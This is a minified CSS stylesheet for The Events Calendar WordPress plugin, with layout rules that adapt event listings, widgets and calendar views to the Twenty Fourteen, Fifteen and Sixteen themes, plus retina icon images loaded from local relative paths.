#masthead{z-index:6}.tribe-theme-parent-twentyfourteen #tribe-events-pg-template #tribe-events,.tribe-theme-twentyfourteen #tribe-events-pg-template #tribe-events{padding:20px}.tribe-theme-parent-twentyfourteen #tribe-bar-views .tribe-bar-views-list,.tribe-theme-twentyfourteen #tribe-bar-views .tribe-bar-views-list{z-index:1}#tribe-events-content .tribe-updated{display:inherit}.tribe-theme-twentyfifteen #tribe-events{background:#fff;margin:0 8.333%;padding-top:8.333%}.tribe-theme-twentyfifteen .tribe-events-single-event-title{font-size:39px}.tribe-theme-twentyfifteen.events-single.tribe-events-page-template #tribe-events-pg-template{padding-top:8.3333%}.tribe-theme-twentyfifteen.events-single.tribe-events-page-template #tribe-events-content{padding:8.3333% 10%}.tribe-theme-twentyfifteen.single-tribe_events #tribe-events .tribe_events{box-shadow:none;margin-left:0;margin-right:0;padding-top:0}.tribe-theme-twentyfifteen.single-tribe_events #tribe-events .tribe-events-schedule h2{display:inline-block;font-size:1.2em;margin:0}.tribe-theme-twentyfifteen.single-tribe_events .tribe-events-single{box-shadow:none;margin-bottom:0!important;margin-left:0;margin-right:0}.tribe-theme-twentyfifteen.tribe-events-week .tribe-events-grid .hentry{margin-left:0;margin-right:0}.tribe-theme-twentyfifteen .tribe-events-list-widget .type-tribe_events{border-top:1px solid rgba(51,51,51,.1);box-shadow:none;margin-left:0;margin-right:0}.tribe-theme-twentyfifteen .tribe-events-list-widget .entry-title{font-size:35.2px;font-size:2.2rem;font-size:22px;line-height:1.4545}.tribe-theme-twentyfifteen.tribe-events-page-template #tribe-events-content-wrapper{padding:3.333%}.tribe-theme-twentyfifteen .tribe-events-list .type-tribe_events,.tribe-theme-twentyfifteen .tribe-events-list .type-tribe_events.tribe-events-first{padding:8.333% 10%}.tribe-theme-twentyfifteen .tribe-events-list .time-details,.tribe-theme-twentyfifteen .tribe-events-list .tribe-events-venue-details{line-height:1.6}.tribe-theme-twentyfifteen .tribe-events-day-time-slot .type-tribe_events{margin-left:0}.tribe-theme-twentyfifteen .type-tribe_events a.more-link{display:none}.tribe-theme-twentyfifteen .datepicker.dropdown-menu{max-width:340px}.tribe-theme-twentyfifteen .datepicker.dropdown-menu table,.tribe-theme-twentyfifteen .datepicker.dropdown-menu table.table-condensed{border-left-width:0;border-top-width:0}.tribe-theme-twentyfifteen .tribe-events-calendar td a,.tribe-theme-twentyfifteen .tribe-events-nav-next a,.tribe-theme-twentyfifteen .tribe-events-nav-previous a,.tribe-theme-twentyfifteen ul.tribe-bar-views-list li a{border-bottom:none}.tribe-theme-twentyfifteen.events-archive .entry-footer,.tribe-theme-twentyfifteen.single-tribe_events .entry-footer{display:none}body.tribe-theme-twentysixteen table.tribe-events-calendar{table-layout:auto}body.tribe-theme-twentysixteen .tribe-events-single-section-title:first-child{margin-top:20px}body.tribe-theme-twentysixteen .tribe-events-content.entry-summary{font-size:inherit;margin-bottom:0;margin-top:5px}body.tribe-theme-twentysixteen.events-archive .entry-content,body.tribe-theme-twentysixteen.events-archive .entry-header{width:auto}body.tribe-theme-twentysixteen .datepicker table{border:0;width:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}@media screen and (min-width:44.375em){#tribe-events-day .tribe-events-content{margin-left:0;margin-right:0}}@media screen{#tribe-events-content .tribe-events-tooltip ol,#tribe-events-content .tribe-events-tooltip ul{margin-left:1.6em}}@media screen and (min-width:1000px){.tribe-theme-parent-twentyfourteen #tribe-events-pg-template,.tribe-theme-twentyfourteen #tribe-events-pg-template{padding-left:220px}}@media screen and (max-width:400px){.list-view.events-archive .site-content .type-page .entry-content{display:inline;display:initial}}@media (-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(min-device-pixel-ratio:2){.tribe-events-tooltip .tribe-events-arrow{background-image:url(../images/tribe-tooltips@2x.png)}#tribe-bar-filters .tribe-bar-button-search .tribe-bar-btn-small{background-image:url(../images/events-bar/icon-search@2x.png)}#tribe-events-bar .tribe-bar-button-settings span{background-image:url(../images/events-bar/icon-gear@2x.png)}#tribe-events-bar [class^=tribe-bar-button-]:after{background-image:url(../vendor/select2/select2x2.png)}.tribe-bar-view-list a[class^=tribe-icon-],.tribe-bar-views-list span[class^=tribe-icon-],.tribe-select2-results-views span[class^=tribe-icon-]{background-image:url(../images/events-bar/icon-month@2x.png)}.tribe-bar-view-list span[class^=tribe-icon-],.tribe-bar-views-list span.tribe-icon-list,.tribe-select2-results-views span.tribe-icon-list{background-image:url(../images/events-bar/icon-list@2x.png)}.tribe-bar-view-list a.tribe-icon-month,.tribe-bar-views-list span.tribe-icon-month,.tribe-select2-results-views span.tribe-icon-month{background-image:url(../images/events-bar/icon-month@2x.png)}.tribe-bar-views-list span.tribe-icon-week,.tribe-select2-results-views span.tribe-icon-week{background-image:url(../images/events-bar/icon-week@2x.png)}.tribe-bar-views-list span.tribe-icon-day,.tribe-select2-results-views span.tribe-icon-day{background-image:url(../images/events-bar/icon-day@2x.png)}.tribe-bar-views-list span.tribe-icon-photo,.tribe-select2-results-views span.tribe-icon-photo{background-image:url(../images/events-bar/icon-photo@2x.png)}.tribe-bar-views-list span.tribe-icon-map,.tribe-select2-results-views span.tribe-icon-map{background-image:url(../images/events-bar/icon-map@2x.png)}}